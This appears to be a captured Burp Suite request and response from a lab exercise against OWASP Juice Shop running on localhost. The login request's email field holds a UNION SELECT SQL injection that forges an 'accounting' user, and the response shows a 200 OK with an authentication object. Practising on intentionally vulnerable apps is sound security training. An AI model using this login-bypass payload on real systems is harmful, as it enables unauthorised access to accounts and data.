 Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 416
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=
dismiss; continueCode=
18 Connection: keep-alive
19
20 {
"email":
"' UNION SELECT * FROM (SELECT 20 AS id, 'acc0unt4nt@juice-sh.op' AS
username, 'acc0unt4nt@juice-sh.op' AS email, 'test1234' AS password
, 'accounting' AS role, '123' AS deluxeToken, '1.2.3.4' AS lastLogin
Ip, '/assets/public/images/uploads/default.svg' AS profileImage, ''
AS totpSecret, 1 AS isActive, 12983283 AS createdAt, 133424 AS updat
edAt, NULL AS deletedAt) AS tmp WHERE '1'='1';--",
"password":"123"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 757
9 ETag:
10 Vary: Accept-Encoding
11 Date: Wed, 10 Sep 2025 13:45:33 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
"bid":7,
"umail":"acc0unt4nt@juice-sh.op"
}
}